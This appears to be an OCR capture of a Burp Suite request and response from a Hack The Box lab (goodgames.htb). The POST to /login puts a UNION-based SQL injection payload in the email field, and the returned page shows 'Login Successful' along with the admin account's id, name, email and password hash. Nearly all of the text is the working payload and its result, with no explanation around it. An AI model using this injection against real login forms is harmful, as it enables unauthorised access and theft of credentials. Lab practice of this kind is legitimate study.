 Request
Response
Pretty Raw Hex
Pretty Raw Hex Render
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 114
9 Origin: http://goodgames.htb
10 Connection: keep-alive
11 Referer: http://goodgames.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=' union select 1,2,3,concat(id, ':', name, ':', email, ':', password) from user-- -
&password=password
16
17
18
86 <div class="nk-fullscreen-block-top">
87 <div class="text-center">
88 <div class="nk-gap-4">
</div>
89 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
90 <div class="nk-gap-2">
</div>
91 </div>
92 </div>
93 <div class="nk-fullscreen-block-middle">
94 <div class="container text-center">
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
97 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome
1:admin:admin@goodgames.htb:2b22337f218b2d82dfc3b6f77e7c
b8ec
</h2>